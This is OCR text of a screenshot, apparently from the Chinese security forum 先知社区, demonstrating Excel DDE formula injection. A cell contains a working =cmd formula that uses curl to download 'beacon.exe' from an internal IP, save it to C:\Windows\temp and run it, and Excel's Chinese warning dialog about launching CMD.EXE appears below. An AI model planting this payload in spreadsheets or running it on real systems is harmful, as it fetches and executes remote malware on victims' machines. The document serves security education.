 剪贴板 字体 对齐方式 数字 样式 单元格 编辑
=cmd| '/c curl http://192.168.126.132/beacon.exe --output C:\Windows\temp\win.exe && C:\Windows\temp\win.exe' ! 'A1'
A B C D E F G H I J K L M N O P Q R
1 =cmd| '/c curl http://192.168.126.132/beacon.exe --
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
Microsoft Excel
远程数据不可访问。
要访问该数据，Excel 需要启动另一个应用程序。您的计算机上的一些合法应用程序可恶意的用于传播病毒或破坏您的计算机。只有信任该工作簿的源时，才单击“是”以便让工作簿启动应用程序。
启动应用程序“CMD.EXE”?
是(Y) 否(N)
先知社区